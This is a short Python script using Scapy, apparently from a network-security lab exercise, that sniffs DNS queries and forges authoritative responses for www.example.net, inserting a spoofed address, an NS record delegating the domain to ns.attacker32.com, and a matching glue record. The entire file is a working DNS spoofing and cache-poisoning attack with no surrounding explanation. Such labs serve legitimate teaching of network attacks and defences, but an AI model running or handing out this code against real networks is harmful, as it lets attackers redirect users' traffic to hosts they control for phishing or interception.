 #!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
    if DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname:
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        udp = UDP(dport=pkt[UDP].sport, sport=53)
        an1 = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200,
rdata='202.120.224.115')
        # The Authority Section
        ns1 = DNSRR(rrname='example.net', type='NS', ttl=259200,
rdata='ns.attacker32.com')
        # The Additional Section
        ar1 = DNSRR(rrname='ns.attacker32.com', type='A', ttl=259200,
rdata='202.120.224.26')
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
         qdcount=1, ancount=1, nscount=1, arcount=1,
         an=an1, ns=ns1, ar=ar1)
        spoofpkt = ip/udp/dns
        send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)